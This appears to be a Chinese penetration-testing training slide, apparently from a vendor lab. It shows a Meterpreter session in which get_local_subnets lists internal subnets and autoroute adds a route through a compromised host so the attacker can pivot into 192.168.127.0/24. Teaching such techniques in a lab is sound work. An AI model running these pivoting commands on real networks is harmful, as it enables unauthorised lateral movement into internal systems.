 切换到此幻灯片
计时
西普科技
SimpleWare
获取子网信息，添加目标网络
run get_local_subnets
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.122.0/255.255.255.0
Local subnet: 192.168.127.0/255.255.255.0
Local subnet: 192.168.236.0/255.255.255.0
meterpreter >
meterpreter > run autoroute -s 192.168.127.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.127.0/255.255.255.0...
[+] Added route to 192.168.127.0/255.255.255.0 via 192.168.236.136
[*] Use the -p option to list all active routes
meterpreter >
run autoroute -s 192.168.127.0/24
张 中文(中国)
备注 批注